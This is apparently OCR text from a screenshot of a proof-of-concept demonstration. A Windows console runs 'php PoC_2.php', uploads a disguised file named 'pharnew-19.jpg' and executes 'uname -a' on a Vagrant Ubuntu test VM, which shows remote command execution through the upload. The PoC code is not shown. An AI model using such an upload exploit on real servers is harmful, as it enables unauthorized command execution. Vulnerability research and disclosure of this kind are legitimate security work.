 Command
drwxr-xr-x  10 root    root       4096 Jun 27 20:42 usr
drwxrwxrwx   1 vagrant vagrant  4096 Jul 25 18:41 vagrant
drwxr-xr-x  14 root    root       4096 Jul 25 18:54 var
lrwxrwxrwx   1 root    root         31 Jun 27 20:44 vmlinuz -> boot/vmlinuz-3.13.0-1
51-generic
C:\Users\Sam\Desktop>php PoC_2.php
Uploaded filename: 2018/08/pharnew-19.jpg
Command:
uname -a
Output:
Linux vagrant-ubuntu-trusty-64 3.13.0-151-generic #201-Ubuntu SMP Wed May 30 14:22
:13 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
C:\Users\Sam\Desktop>
Type here to search
01:40
10/08/2018